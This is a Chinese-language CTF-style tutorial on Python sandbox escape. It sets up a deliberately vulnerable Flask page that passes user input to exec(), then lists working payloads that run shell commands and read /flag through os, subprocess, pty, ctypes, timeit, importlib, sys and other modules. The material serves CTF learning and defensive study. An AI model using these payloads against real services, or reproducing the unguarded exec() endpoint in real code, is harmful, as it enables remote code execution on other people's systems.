沙箱逃逸 参考:https://www.freebuf.com/articles/web/422169.html
https://www.freebuf.com/articles/system/203208.html
沙箱是一种安全机制,用于为运行中的程序提供一个隔离的环境
系统把不信任的程序(比如网页上的 JavaScript、下载的未知文件、或者某个特定的应用)放在沙箱里运行。在这个环境里,程序只能访问被严格限制的资源(如少量的内存、特定的临时文件夹),它无法读取私人文件、修改操作系统核心设置或感染其他程序。
那么沙箱逃逸就是指被隔离在沙箱内部的恶意代码,利用了沙箱本身的漏洞或配置缺陷,打破了隔离边界,成功获取了沙箱外部系统(宿主机操作系统)的访问权限 。
这里我在kali虚拟机上直接搭建了一个形似CTF题目环境的本地测试页面:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 from flask import Flask, request, render_template_stringimport sysimport ioapp = Flask(__name__) HTML_TEMPLATE = """ <!DOCTYPE html> <html> <head> <title>在线 PyJail 靶场</title> <style> body { font-family: monospace; background: #1e1e1e; color: #d4d4d4; padding: 20px; } textarea { width: 100%; height: 200px; background: #2d2d2d; color: #00ff00; border: 1px solid #555; padding: 10px; font-family: inherit; font-size: 16px;} input[type="submit"] { background: #007acc; color: white; border: none; padding: 10px 20px; cursor: pointer; margin-top: 10px; font-size: 16px;} input[type="submit"]:hover { background: #005f9e; } pre { background: #000; padding: 15px; border-left: 5px solid #00ff00; overflow-x: auto; color: #00ff00;} </style> </head> <body> <h2>🐍 危险的在线 Python 沙箱 (Web RCE)</h2> <p>在此输入你的 Python Payload:</p> <form method="POST"> <textarea name="code" placeholder="输入 Python 代码,例如: print('Hello Hacker!')"></textarea><br> <input type="submit" value="执行代码 (Execute)"> </form> {% if result != None %} <h3>执行结果:</h3> <pre>{{ result }}</pre> {% endif %} </body> </html> """ @app.route('/' , methods=['GET' , 'POST' ] def index (): result = None if request.method == 'POST' : code = request.form.get('code' , '' ) old_stdout = sys.stdout redirected_output = sys.stdout = io.StringIO() try : exec (code) result = redirected_output.getvalue() if not result: result = "[执行成功,但没有输出任何内容]" except Exception as e: result = f"[运行报错] {str (e)} " finally : sys.stdout = old_stdout return render_template_string(HTML_TEMPLATE, result=result) if __name__ == '__main__' : app.run(host='0.0.0.0' , port=5000 , debug=True )
命令执行 python中可以执行系统命令的有:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
os commands:仅限2.x subprocess timeit:timeit.sys、timeit.timeit("__import__('os').system('whoami')", number=1) platform:platform.os、platform.sys、platform.popen('whoami', mode='r', bufsize=-1).read() pty:pty.spawn('ls')、pty.os bdb:bdb.os、cgi.sys cgi:cgi.os、cgi.sys ...


os 1 2 3 4 5 6 7 8 import os 引入python标准库中的os模块 result=os.popen('cat /flag').read() 执行命令并将命令执行结果塞入到管道中,通过read()转换为字符串赋值给result变量 print(result) 输出命令执行的结果 在某些条件下也可以使用: import os os.system('cat /flag') 可能会导致执行shell命令不会返回shell的输出
commands commands命令是python2.x版本下可以使用的:
1
2
3
4
import commands commands.getstatusoutput("ls") 执行系统命令,并只返回命令的输出结果(字符串) commands.getoutput("ls") 执行系统命令,并返回一个元组 (Tuple):(状态码, 输出结果) commands.getstatus("ls") 执行了 ls -ld 文件名,返回这个文件的权限和属性信息
ctypes 1 2 3 import ctypes ctypes.CDLL(None).system('cat /flag'.encode()) 上面这串payload同样可以执行成功但是没有回显

subprocess 通过这个模块我们可以更方便看到命令执行的回显内容
1
2
3
import subprocess 引入Python的子进程管理模块 print(subprocess.getoutput('cat /flag')) 这行代码会开辟一个子进程去启动Linux shell,之后他会将输出端接上管道转换为字符串用print输出出来

除此之外我们可以利用
1 2 3 4 import subprocess # capture_output=True 负责把数据截获下来,text=True 负责把字节流转成字符串 result = subprocess.run('cat /flag', shell=True, capture_output=True, text=True) print(result.stdout)
还有:

1 2 3 4 5 6 7 import subprocess # 1. 启动进程,并强行把它的标准输出 (stdout) 接上一根内部pipe (subprocess.PIPE) proc = subprocess.Popen('cat /flag', shell=True, stdout=subprocess.PIPE) # 2. 读取pipe里的内容,并解码成字符串 # communicate()[0] 是获取标准输出的标准做法,并且它会等待命令执行完毕 result = proc.communicate()[0].decode() print(result)
pty 1 2 import pty pty.spawn("ls")

这种payload直接输入也是没有回显的,除非我们将他输出的字符串写入到其他文件中,并且利用python的文件读取功能:
1 2 3 4 5 import pty import os pty.spawn(['/bin/sh', '-c', 'cat /flag > /tmp/1.txt']) result = open('/tmp/1.txt').read() print(result)
值得注意的是:pty.spawn会将整个字符串当作文件名执行,如果我们传入pty.spawn("cat /flag"),那么他就会去寻找cat /flag这个可执行文件,所以我们必须使用列表的形式传给他:
1 pty.spawn(['cat', '/flag'])
timeit 1 2 import timeit timeit.timeit("__import__('os').system('dir')",number=1)

1 2 3 4 import timeit # 让底层 shell 把结果写进 1.txt timeit.timeit("__import__('os').system('cat /flag > 1.txt')", number=1) print(open('1.txt').read())
1 2 import platform print(platform.popen('dir').read())
这个和 commands一样也只能用于python2环境

importlib 1 2 3 import importlib importlib.import_module('os').system('cat /flag > /tmp/1.txt') print(open('/tmp/1.txt').read())
或者可以:
1 2 3 import importlib result = importlib.import_module('os').popen('cat /flag').read() print(result)

sys 1 2 3 import sys result=sys.modules['os'].popen('cat /flag').read() print(result)
这里利用的是popen而不是system,是因为用system就不能使用.read()方法
linecache 1 2 import linecache linecache.os.system('ls')
在使用这个之前可以尝试print(dir(linecache))看看该版本的python下有没有os直接属性

